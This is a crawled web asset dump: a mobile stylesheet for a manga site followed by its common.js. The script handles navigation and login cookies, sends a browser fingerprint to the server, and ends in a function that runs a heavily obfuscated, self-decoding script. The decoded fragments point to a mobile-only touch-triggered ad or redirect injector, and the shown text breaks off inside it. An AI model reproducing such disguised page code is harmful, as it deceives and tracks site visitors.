.RegInputcodeGian{ outline:none;float:right;background: #0090ff;font-size: 14px;color: #FFF;height: 44px;border: none;border-radius:2px;margin:5px 0;-webkit-appearance: none;}
.CodInput{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; float:left; background: #fff;-webkit-appearance: none;}
.RegInput:hover,.CodInput:hover{border:1px solid #0090ff; padding:1px 7px}
.CodBox{ border:1px solid #cbcbcb; border-radius:2px; width:94px; margin:5px 0 5px 5px;height:41px;font-size:14px; color:#000; outline:none; float:left; overflow:hidden}
.CodBox img{ width: 94px; height: 41px;}
.RegBtn{ margin:10px 0px 0; background:#ffb821; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.inputTip{ height:30px; background:url(../images/icon_tip1.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#585858; line-height:30px;}
.erroTxt{ height:30px; background:url(../images/icon_tip2.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#ff3939; line-height:30px;}
.successIcon{ width:47px; height:47px; margin:17px auto 10px auto; background:url(../images/bg_success.png); background-size: 47px 47px}
.successTxt{ line-height:25px; font-size:16px; text-align:center; margin-bottom:33px;}
.successTxt span{ color:#585858; font-size:13px; display:block}
.mr20{ margin:0px 10px}


/*退出登录*/
.LoginOut{ background:#fff}
.LoginOut .outIcon{ width:47px; height:47px; background:url(../images/bg_success.png); background-size: 47px 47px; margin:34px auto 0 }
.LoginOut .p1{ height:23px; line-height:23px; font-size:15px; text-align:center; margin:24px 0 0}
.LoginOut .p2{ height:22px; line-height:22px; text-align:center; color:#585858; font-size:14px;}
.LoginOut .outBtn{ margin:38px 10px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}

/*专题列表*/
.topicTxt{ height:45px; overflow:hidden; font-size:14px; color:#585858; line-height:36px;}
.btmBar{ height:18px; margin-top:7px; color:#343434; line-height:18px ; font-size:12px;}
.topicpto{ width:18px; height:18px; float:left; overflow:hidden; border-radius:100px;}
.itemTxt .topicpto img{border-radius:100px; width: 18px; height: 18px}
.itemTxt .topicname{ height:18px; padding-left:8px; float:left;}
.topicUl_w{ width:151px;}
.topicList{ background:#f5f5f5}
.topicList li{ padding:5px 10px 0; background:#fff; margin-bottom:5px; }
.topicList li .imgBox{ width:100%; display:block; margin-bottom: 0}
.topicList li .imgBox img{ width:100%; border-radius:5px;}
.topicList li .txtBar{ height:35px; line-height:35px; font-size:12px; color:#343434}
.topicList li .txtBar a{ float:left; font-size:14px; color:#000}
.book_b{ height:228px; padding-top:10px;}
.book_b .bookTit{ font-size:30px; color:#fff; line-height:40px;}
.bookBar{ margin-top:18px; height:44px; line-height:44px; color:#fff}
.bookBar .photo{width:44px; height:44px; float:left; overflow:hidden; border-radius:100px;}
.bookBar .photo img{ border-radius:100px; float:left;width:44px; height:44px;}
.bookBar .name{ padding-left:14px; font-size:28px; float:left}
.bookBar .num{ font-size:24px; padding-left:10px; float:left}
.topicdate{ height:42px; line-height:42px; float:left; color:#fff; font-size:26px;}
.topicColl{ height:42px; float:right; line-height:42px; font-size:28px; color:#fff; display:block; margin-right:20px;}
.topicColl .collIco{ width:30px; height:30px; background:url(../images/iconItem.png) 0 -1147px; display:block; float:left; margin-top:6px; margin-right:6px;}
.topicBox{ padding:10px; background:#fff; border-bottom:1px solid #dcdcde}
.topicBox .imgB{display:block}
.topicBox .imgB img{ width:100%; border-radius:5px}
.topicBox .picTit{ height:33px; line-height:33px; font-size:16px;}
.topicBox .picCon{ color:#585858; font-size:14px; line-height:23px;}
.topicBox .picCon p{ text-indent:2em;}
.topicInfo{ font-size:12px; color:#a3a3a3; line-height:15px; height:15px;}
.topicIntr{ font-size:12px; color:#585858; margin-top:5px; line-height:17px;}
.topicBtn{border:1px solid #dcdcde; font-size:14px; color:#343434; display:block; border-radius:2px; text-align:center;width:75px; height:28px; line-height:28px; float:left; position:absolute; right:10px; top:18px;}
.topicBtn:hover{ background:#efefef}
@media screen and (min-height: 960px) {
    .Login_logo{ width:78px; height:78px; background:url(../images/logo.png); margin:25px auto 28px;}
    .Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 50px;position: absolute;bottom: 0; left: 6px; }
}

/*无内容背景样式*/
.no_conten_img{
    width: 100%; height: 260px;  background: url(../images/No_content.png) no-repeat center 90px; background-size: 130px 148px; background-color: #f5f5f5;
}
.no_conten_txt1{
    text-align: center; font-size: 16px;background-color: #f5f5f5;
}
.no_conten_txt2{
    text-align: center; font-size: 14px; color: #888787; margin-bottom: 50px;background-color: #f5f5f5; line-height: 30px;
}

#loadding{ text-align: center; font-size: 15px; height: 45px; line-height: 45px; background: #f5f5f5; color: #000;}


/*修改昵称、找回密码*/
.modify_nikename{
    margin: 0 10px;
}
.nikename_p{
    margin-top: 30px;
    font-size: 16px;
    margin-bottom: 10px;
}
.globalInput{
    border:1px solid #cbcbcb;
    border-radius:2px;
    margin:5px 0;
    height:40px;
    font-size:16px;
    color:#000;
    outline:none;
    padding:1px 7px;
}
.globalInput.mt{
    margin-top: 80px;
}
.globalBtn{
    margin:10px 0px 0;
    background:#0090ff;
    text-align:center;
    height:40px;
    line-height:40px;
    color:#fff;
    font-size:16px;
    display:block;
    border-radius:2px;
}


.send_mail{
    margin-top: 66px;
    display: inline-block;
    *zoom:1;
    *display:inline;
    height:32px;
    background: url("https://static.dmzj.com/ucenter/images/send_mail.jpg") no-repeat top left;
    padding-left: 45px;
    font-size: 16px;
    line-height: 30px;
}
.send_con{
    text-align: center;
    margin: 20px auto;
    font-size: 14px;
    color: #666;
}
.send_con a{
    text-decoration: underline;
    padding: 0 5px;
    color: #1690e6;
}
.lostPwdP{
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    margin-top: 30px;
    color: #333333;
}
.lostpwd_f{
    height: 100px;
    font-size: 18px;
    text-align: center;
    margin-top: 50px;
    line-height: 100px;
}
.lostpwdBtn{
    width: 240px;
    height: 40px;
    margin: 0 auto;
}
.lostpwdBtn .loaBtn{
    width: 100px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    background: #0090ff;
    text-align: center;
    color: #fff;
    font-size: 16px;
    border-radius: 2px;
}

/*改版新增*/
.botNav{
    height: 116px;
    width: 100%;
    position: relative;
    z-index: 52;
    background-color: #fff;
}
.botNav_box{
    margin:0 6.66667%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    height: 100%;
}
.botNav_box a{
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    display: inline-block;
    color: #808080;
    text-align: center;
    padding:20px 0;
    position: relative;
}
.botNav_box a span{
    bottom: 20px;
    font-size: 12px;
    line-height: 12px;
    top: 65px;
    position: relative;
}

/*john.crc */
.botNav_box .tc .add1{
    width: 17px;
    height: 8px;
    background-image: url(../images/add1.png);
    background-size: 17px 8px;
    position: absolute;
    bottom: 20px;
    right: 13px;
}

.botNav_box .tc{
    background: url(../images/page_type_06.png) no-repeat center 20px /57px;
}
.botNav_box .tc:active,.botNav_box .tc_h{
    background: url(../images/page_type_02.png) no-repeat center 20px /57px;
}
.botNav_box .dy{
    background: url(../images/page_type_07.png) no-repeat center 20px /57px;
}
.botNav_box .dy:active,.botNav_box .dy_h{
    background: url(../images/page_type_03.png) no-repeat center 20px /57px;
}
.botNav_box .fx{
    background: url(../images/page_type_10.png) no-repeat center 20px /57px;
}
.botNav_box .fx:active,.botNav_box .fx_h{
    background: url(../images/page_type_11.png) no-repeat center 20px /57px;
}

.botNav_box .rp{
    background: url(../images/page_type_12.png) no-repeat center 20px /57px;
}

.letchepter{
    width: 100%;
    height: 55px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    border-top: 1px solid #ededed;
    /*border-top: 10px solid #f5f5f5;*/
    /*border-bottom: 10px solid #f5f5f5;*/
    z-index: 52;
    background: #fff;
    position:relative;
}
.letchepter a{
    display: inline-block;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    text-align: center;
    position: relative;
    z-index: 52;
}
.letchepter .beforeChapter{
    height:100%;
}
.letchepter a{
    position: relative;
    z-index: 4;
    display: inline-block;
    float:left;
    line-height: 55px;
    font-size:15px;
    height: 100%;
}
.letchepter a:link,.letchepter a:visited{
    color:#999;
}
.letchepter a:active,.letchepter a:hover{
    color:#0090ff;
}
.letchepter em{
    float:left;
    display: inline-block;
    line-height: 58px;
    height: 58px;
    color:#b3b3b3;
}
.appTil{
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    top:1px;
    left:0;
    background: #fff;
    z-index: 5;
    text-align: center;
}
.appTil a.appDD{
    display: inline-block;
    float: inherit;
    color:#0090ff;
    font-size: 15px;
}
.appTil div.closeapp{
    display: inline-block;
    color:#999;
    font-size: 12px;
    position: absolute;
    right:0;
    top:0;
    line-height: 55px;
    height: 100%;
    padding: 0 15px;
}
.timeAD{
    background: #fff;
    position: fixed;
    top:50%;
    left:50%;
    width: 254px;
    height: 286px;
    border: 30px;
    border-radius: 5px;
    z-index: 60;
    margin-top: -143px;
    margin-left: -127px;
    display: none;
    background: url('../images/timeAD-bg.jpg') no-repeat;
    background-size: 100%;
}
.timeAD .ADImg{
    width: 100%;
    height: auto;
    position: relative;
}
.timeAD .ADImg .ADBOX{
    position: absolute;
    width: 100%;
    height: 100%;
    top:0;
    left:0;
    z-index: 10000;
}
.timeAD .ADImg span{
    position: absolute;
    width: 51.5px;
    height: 18.5px;
    line-height: 18.5px;
    background: rgba(0,0,0,.5);
    color:#fff;
    text-align: center;
    border-radius: 8px;
    font-size: 13px;
    vertical-align: middle;
    right: 8px;
    top:10px;
    z-index: 10001;
    display: inline-block;
}
.timeAD .line-app{
    margin: 20px auto;
    border-top: 1px solid #cccccc;
    position: relative;
    text-align: center;
}
.timeAD .line-app .appTil{
    position: absolute;
    padding: 0 9px;
    background: #fff;
    color:#0090ff;
    font-size: 12px;
    height: 12px;
    line-height: 12px;
    top:-6px;
    display: inline-block;
    width: auto;
    left:56px;
}
.AppDs{
    height: 57px;
}
.AppDs img{
    width: 57px;
    height: 57px;
    vertical-align: middle;
    float: left;
    margin-right: 13px;
}
.AppDs .tils{
    font-size: 16px;
    color:#333;
    float: left;
}
.AppDs .tils p:first-child{
    line-height: 16px;
    margin-top: 10px;
    height: 16px;

}
.AppDs .tils p:last-child{
    line-height: 12px;
    margin-top: 8px;
    height: 12px;
    font-size: 12px;
    color: #999;
}
.AppDs .downS{
    background: #0090ff;
    color:#fff;
    width: 60px;
    height: 30px;
    text-align: center;
    display: inline-block;
    float:right;
    margin-top: 14px;
    line-height: 30px;
    border-radius: 2px;
}
.isShow{
    display: block !important;
}

.time_download{
    width: 231px;
    height: 56.5px;
    background: url('../images/timeAD-btn.png') no-repeat;
    background-size: 100%;
    position: absolute;
    left: 11px;
    bottom: 15px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.niumh.com/hanman/static/dist/ppm/js/common.js
body_size: 17403
content:

document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });
var action_size = 0;

/*获取cookie*/
function getCookie(name)
{
    if($.cookie){
        return $.cookie(name);
    }else{
        var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
        if(arr=document.cookie.match(reg))
            return decodeURIComponent(arr[2]);
        else
            return null;
    }
}
/*设置cookie*/
function setCookie(name,val,path,expires) {
    if($.cookie){
        $.cookie(name,val,{path:path,expires:expires});
    }else{
        var exp = new Date();
        exp.setTime(exp.getTime() + expires);
        var gmts = exp.toGMTString();
        document.cookie = name + '=' + val + " ;expires=" + gmts +' ;path='+path;
    }
}

/*登录cookie*/
function UserCookie(){
    //先读cookie
    var reaua = getCookie("reauamluserid");
    //cookie读不到就读localStorage
    if(!reaua){
        if(localStorage.myCookies!=undefined){
            myCookie = JSON.parse(localStorage.myCookies);
            if(myCookie.reaua!=undefined){
                reaua = myCookie.reaua;
                setCookie("reaua",myCookie.reaua,"/",99999);
                setCookie("reauath3",myCookie.reauath3,"/",99999);
                setCookie("reauathb",myCookie.reauathb,"/",99999);
                setCookie("reauathe",myCookie.reauathe,"/",99999);
                setCookie("reauathf",myCookie.reauathf,"/",99999);
                setCookie("reauathj",myCookie.reauathj,"/",99999);
                setCookie("reauathn",myCookie.reauathn,"/",99999);
                setCookie("reauatho",myCookie.reauatho,"/",99999);
                setCookie("reauathp",myCookie.reauathp,"/",99999);
                setCookie("reauathq",myCookie.reauathq,"/",99999);
                setCookie("reauathx",myCookie.reauathx,"/",99999);
                setCookie("reauava",myCookie.reauava,"/",99999);
            }
        }
    }else{
        //有了就写入localStorage
        var reauath3 = getCookie("reauath3");
        var reauathb = getCookie("reauathb");
        var reauathe = getCookie("reauathe");
        var reauathf = getCookie("reauathf");
        var reauathj = getCookie("reauathj");
        var reauathn = getCookie("reauathn");
        var reauatho = getCookie("reauatho");
        var reauathp = getCookie("reauathp");
        var reauathq = getCookie("reauathq");
        var reauathx = getCookie("reauathx");
        var reauava = getCookie("reauava");
        if(
            reauath3 &&
            reauathb &&
            reauathe &&
            reauathf &&
            reauathj &&
            reauathn &&
            reauatho &&
            reauathp &&
            reauathq &&
            reauathx &&
            reauava
        ){
            localStorage.myCookies = JSON.stringify({
                reaua:  reaua,
                reauath3:  reauath3,
                reauathb:  reauathb,
                reauathe:  reauathe,
                reauathf:  reauathf,
                reauathj:  reauathj,
                reauathn:  reauathn,
                reauatho:  reauatho,
                reauathp:  reauathp,
                reauathq:  reauathq,
                reauathx:  reauathx,
                reauava:  reauava
            });
        }
    }
    if(getCookie("reauamluserid")){
        m_global.userId = getCookie("reauamluserid");
        m_global.username = getCookie("reauamluserid");
        m_global.isLogin = true;
        //登录后存储订阅信息
       // if(localStorage.mySubscribeData==undefined){
            //var url = '/api/mysubscribe';
            //T.restGet(url, {}, function (resjson) {
               // 存储
               // if(resjson.code == 0){
                   // if(resjson.data.comics.length>0){
                       // localStorage.mySubscribeData = JSON.stringify(resjson.data.comics);
                   // }else{
                       // localStorage.mySubscribeData = [];
                    //}
                //}

            //});
        //}
    }else{
        //没取到就从map找取cookie的方法
        if(window.ccm!=undefined){
            if(window.ccm[document.domain]!=undefined){
                $.ajax({
                    type : "post",
                    url : window.ccm[document.domain]+'/api/cookie',
                    dataType : "jsonp",
                    jsonp: "callback",
                    success : function(json){
                        if(json.code==0 && json.data.cookies!=undefined){
                            for(var key in json.data.cookies){
                                if(json.data.cookies[key]==null){
                                    return;
                                }
                            }
                            localStorage.myCookies = JSON.stringify(json.data.cookies);
                            for(var key in json.data.cookies){
                                setCookie(key,json.data.cookies[key],"/",99999);
                            }
                            //再自动登录
                            T.restGet('/api', {}, function (resjson) {});
                        }
                    },
                    error:function(){
                        //获取不到 不处理
                    }
                });
            }
        }

    }
}
//订阅消息
function subscribeUnread(){
    var url = '/subscribeUnread';
    T.restGet(url, {}, function(data){
        if(data.unreadCount!=0 && m_global.isLogin==true){
            $("#subscribe").show();
        }else{
            $("#subscribe").hide();
        }
    })
}

//用户名转码
function URLdecode(str) {
    var ret = "";
    for(var i=0;i<str.length;i++) {
        var chr = str.charAt(i);
        if(chr == "+") {
            ret += " ";
        }else if(chr=="%") {
            var asc = str.substring(i+1,i+3);
            if(parseInt("0x"+asc)>0x7f) {
                ret += decodeURI("%"+ str.substring(i+1,i+9));
                i += 8;
            }else {
                ret += String.fromCharCode(parseInt("0x"+asc));
                i += 2;
            }
        }else {
            ret += chr;
        }
    }
    return ret;
}

/*退出登录*/
function userSubmit(){
    localStorage.removeItem("mySubscribeData");
    $.cookie("reaua",null);
    location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/index';
}

//全局
var m_global={
    document_hei:200,
    crcck:"", //渠道
    userPhoto:"",//用户头像
    username:"",//用户名
    userId:"",//用户ID
    isLogin:false,//是否登录
    isHead:false,
    comicId :"",//订阅漫画Id
    Open:function(obj){
        $('#'+obj).show();
    },
    closed:function(obj){
        $('#'+obj).hide();
        $("#HotTag").hide();
        $("#hotTit").hide();
        $("#messagelist").hide();
        $("#searInput").val("");
        $(".show").remove();
        $(".messagSjr").css("padding-bottom","0px");
    },
    //点开搜索
    serchAction:function(obj){
        $("body").append("<div class='show'></div>");
        $(".show").show().css("top","92px");
        $("#hotTit").show();
        $("#HotTag").show();
        $('#'+obj).show();
        headSerch("#searInput");
        $(".messagSjr").css("padding-bottom","20px");
        hotTag();
    },
    //返回顶部
    toTop:function(){
        $("html,body").animate({
            "scrollTop": $("body").offset().top
        })
    },
    //个人首页点击我的订阅进入订阅页面
    subAction:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+'/subscribe';
    },
    //截取标题长度方法
    character:function(obj,maxstr) {
        $("." + obj).each(function () {
            var maxwidth = maxstr;
            if ($(this).text().length > maxwidth) {
                $(this).text($(this).text().substring(0, maxwidth));
            }
        })
    },
    headPhotoClick:function(){
        UserCookie();
        location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my";
        /*
         if(m_global.isLogin==true){
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"")+"/my"
         }else{
         $.cookie("ismy",1,{path:"/",domain:'.papaman.net'});
         location.href=(m_global.crcck.length>0?("/"+m_global.crcck):"") + "/login";
         }
         */

    },
    //导航样式
    navStyle:function(index){
        switch(index){
            case 0:{
                $(".nav li").eq(0).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 1:{
                $(".nav li").eq(1).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 2:{
                $(".nav li").eq(2).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 3:{
                $(".nav li").eq(3).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 4:{
                $(".nav li").eq(4).find("a").addClass("cur").parent("li").siblings().find("a").removeClass("cur");
                break;
            }
            case 5:{
                $(".nav li").find("a").removeClass("cur");
                break;
            }
        }
    }
};
// 对Date的扩展，将 Date 转化为指定格式的String
// 月(M)、日(d)、小时(h)、分(m)、秒(s)、季度(q) 可以用 1-2 个占位符，
// 年(y)可以用 1-4 个占位符，毫秒(S)只能用 1 个占位符(是 1-3 位的数字)
// 例子：
// (new Date()).Format("yyyy-MM-dd hh:mm:ss.S") ==> 2006-07-02 08:09:04.423
// (new Date()).Format("yyyy-M-d h:m:s.S")      ==> 2006-7-2 8:9:4.18
Date.prototype.Format = function(fmt)
{ //author: meizz
    var o = {
        "M+" : this.getMonth()+1,                 //月份
        "d+" : this.getDate(),                    //日
        "h+" : this.getHours(),                   //小时
        "m+" : this.getMinutes(),                 //分
        "s+" : this.getSeconds(),                 //秒
        "q+" : Math.floor((this.getMonth()+3)/3), //季度
        "S"  : this.getMilliseconds()             //毫秒
    };
    if(/(y+)/.test(fmt))
        fmt=fmt.replace(RegExp.$1, (this.getFullYear()+"").substr(4 - RegExp.$1.length));
    for(var k in o)
        if(new RegExp("("+ k +")").test(fmt))
            fmt = fmt.replace(RegExp.$1, (RegExp.$1.length==1) ? (o[k]) : (("00"+ o[k]).substr((""+ o[k]).length)));
    return fmt;
};


Array.prototype.lastObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }

    return this[arr_len - 1];
};

Array.prototype.firstObject = function () {
    var arr_len = this.length;
    if(arr_len == 0) {
        return null;
    }
    return this[0];
};

//删除数组元素
Array.prototype.indexOf = function(val) {
    for (var i = 0; i < this.length; i++) {
        if (this[i] == val) return i;
    }
    return -1;
};
Array.prototype.remove = function(val) {
    var index = this.indexOf(val);
    if (index > -1) {
        this.splice(index, 1);
    }
};


//弹层定位
function openwindow(html) {
    var showBg = $('<div class="show">')
    var layerHtml = $('<div class="layer">');
    $("body").append(showBg).append(layerHtml);
    var top = ($(window).height() - layerHtml.height()) / 2;
    var left = ($(window).width() - layerHtml.width()) / 2;
    layerHtml.css({top:top,left: left});
    showBg.show();
    layerHtml.show().append(html);
    /*
     }else if(cla==2){//订阅弹层
     layerHtml.append($('<div>').addClass("layerIcon02"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要取消该漫画订阅吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==3){//清空浏览记录
     layerHtml.append($('<div>').addClass("layerIcon03"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要清空所有浏览记录吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==4){//删除书签
     layerHtml.append($('<div>').addClass("layerIcon04"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除书签吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }else if(cla==5){//删除收藏书单
     layerHtml.append($('<div>').addClass("layerIcon05"))
     .addClass("layerz")
     .append('<p class="LinHei">您确定要删除该书单收藏吗？</p>')
     .append('<a class="PubBtn look" id=okBtn>确定</a><a class="PubBtn can" id="Cancel">取消</a>')
     }*/
    layerHtml.find("#Cancel").click(function(){
        showBg.remove();
        layerHtml.remove();
    })
}


//分享弹层
function sharwindow(){
    var showBg = $('<div class="show" id="sharwndbg">');
    var sharWin= $(".sharWin");
    var window_h = $(window).height();
    var window_w = $(window).width();
    $("body").append(showBg);
    showBg.show();
    var top = (window_h - sharWin.height()) / 2;
    var left = (window_w - sharWin.width()) / 2;
    sharWin.css({top:top}).css({left: left}).show().addClass("layerz");
    sharWin.find(".sharClose").click(function(){
        $(".sharWin").removeClass("layerz").hide();
        showBg.remove();
    })
}

//图片尺寸
function imgStyle(){
    var divWidth = $(".imgBox li").width();
    var divHeight = Math.floor(divWidth/0.76);
    $(".imgBox li img").css("height",divHeight);
}


var app_ad={
    close_appAD:function(){
        $("#khdDown").hide();
        $.cookie("app_ad",0,{path:'/'});
    },
    app_ad_cookie:function(){
        if($.cookie("app_ad")==null){
            if($.cookie("app_home_ad")==null){
                $("#khdDown").hide();
            }else{
                $("#khdDown").show();
            }
        }else{
            $("#khdDown").hide();
        }
    },
    in_home:function(){
        $("#app_home_ad").hide();
        $.cookie("app_home_ad",0,{path:'/'});
        app_ad.app_ad_cookie();
        $('html,body').removeClass('ovfHiden');

    },
    app_home_ad:function(){
        $(".app_btn").css("left",($(window).width()-270)/2+"px");
        if($.cookie("app_home_ad")==null){
            $("#app_home_ad").show(function(){
                $('html,body').addClass('ovfHiden')
            });

        }else{
            $("#app_home_ad").hide();
            $('html,body').removeClass('ovfHiden');
        }
        app_ad.app_ad_cookie()
    },
    openApp:function(url){
        //记录指纹
        T.restPost('/api/fingerprint/log',
            {
                appName:        (navigator.appName || ''),
                appCodeName:    (navigator.appCodeName || ''),
                appVersion:     (navigator.appVersion || ''),
                cookieEnabled:  (navigator.cookieEnabled || ''),
                onLine:         (navigator.onLine || ''),
                availWidth:     (screen.availWidth || 0),
                availHeight:    (screen.availHeight || 0),
                bufferDepth:    (screen.bufferDepth || 0),
                colorDepth:     (screen.colorDepth || 0),
                deviceXDPI:     (screen.deviceXDPI || 0),
                deviceYDPI:     (screen.deviceYDPI || 0),
                width:          (screen.width || 0),
                height:         (screen.height || 0),
                logicalXDPI:    (screen.logicalXDPI || 0),
                logicalYDPI:    (screen.logicalYDPI || 0),
                pixelDepth:     (screen.pixelDepth || 0)
            },
            function(resjson){},function (data){});

        setTimeout(function() {
            window.location = url;
        }, 25);

//         var iOS = /iPad|iPhone|iPod/.test( navigator.userAgent );
// //            console.log(navigator.userAgent);
//         if(iOS) {
// //                console.log('调用ios');
//             window.location = "papaman://";
//         } else {
// //                console.log('调用android');
//             window.location = "papamanandroid://papaman.net/app/";
//         }
    }
};

$(function(){
    app_ad.app_home_ad();
});



//选项卡函数
function tab(titId, conId, titClass, conClass, showbg, type) {
    var tabTits = $('#' + titId).children(),
        tabCons = $('#' + conId).children(),
        len = tabTits.length;
    $('.'+showbg).height($(document).height());
    for (var i = 0; i < len; i++) {
        tabTits[i].index = i;
        tabTits[i].onclick = function() {
            $('#' + conId).show();
            for (var i = 0; i < len; i++) {
                tabTits[i].className = '';
                tabCons[i].className = '';
            };
            tabTits[this.index].className = titClass;
            tabCons[this.index].className = conClass;
            $('.' + showbg).show();
        };
        $('.' + showbg).click(function() {
            if (type == 1) {
                $('#' + titId).parent().hide();
                $('.' + showbg).hide()
            } else {
                $('#' + conId).hide();
                $('.' + showbg).hide();
            }
        })
    }
}



function hktjbddingdbus(){

var adnumdd=2; 
var randdd;
randdd = Math.floor(Math.random()*adnumdd);
 
switch(randdd)       
   {    
        


      case 0:

//huo
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`nxPsUDZYoMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 df)F(:)FM6LMDL8df)F(:)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 